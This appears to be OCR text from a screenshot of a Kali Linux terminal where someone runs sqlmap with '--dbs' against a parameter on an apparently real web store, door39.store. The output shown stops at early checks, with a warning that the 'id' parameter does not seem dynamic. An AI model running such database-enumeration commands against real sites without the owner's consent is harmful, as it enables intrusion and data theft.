 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://door39.store/page.php?id=28" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.6.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:22:08 /2024-07-09/
[06:22:08] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=0dtc2c48145...oqlpmv2ocq'). Do
you want to use those [Y/n] y
[06:22:11] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:22:11] [INFO] testing if the target URL content is stable
[06:22:12] [INFO] target URL content is stable
[06:22:12] [INFO] testing if GET parameter 'id' is dynamic
[06:22:12] [WARNING] GET parameter 'id' does not appear to be dynamic